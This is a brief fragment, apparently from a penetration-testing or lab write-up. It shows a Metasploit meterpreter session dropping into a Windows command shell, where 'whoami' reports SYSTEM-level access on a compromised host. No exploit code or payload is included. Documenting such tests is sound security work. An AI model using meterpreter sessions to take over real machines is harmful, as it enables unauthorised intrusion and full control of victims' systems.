 meterpreter > shell
Process 4092 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system